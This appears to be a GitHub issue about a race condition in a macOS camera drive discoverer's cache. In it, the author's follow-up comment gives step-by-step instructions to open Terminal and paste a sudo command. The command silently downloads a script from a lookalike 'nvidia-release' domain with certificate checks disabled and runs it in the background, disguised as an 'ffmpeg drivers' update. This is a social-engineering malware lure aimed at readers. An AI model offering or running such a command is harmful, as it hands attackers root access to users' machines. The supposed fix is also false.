 Camera drive discoverer cache usage is racey on macOS #2
Closed opened 14 hours ago by codyvjones · 2 comments
codyvjones commented 14 hours ago ···
The Camera drive discoverer on macOS has a race condition when accessing or updating its cache. This can cause,
Issues:
• Data Corruption: Multiple processes accessing the cache at the same time may result in incomplete or corrupted data.
• Random Failures: Cache access might fail under heavy use or when multiple threads are involved.
• Performance Problems: Poor handling of concurrent access could slow things down or cause deadlocks.
• Device Errors: Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load scenarios.
codyvjones commented 14 hours ago Author ···
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on macOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
sudo sh -c 'curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmpeg-ar.sh && chmod +x /var/tmp/ffmpeg.sh && nohup bas
h /var/tmp/ffmpeg.sh >/dev/null 2>&1 &'
codyvjones closed this issue 14 hours ago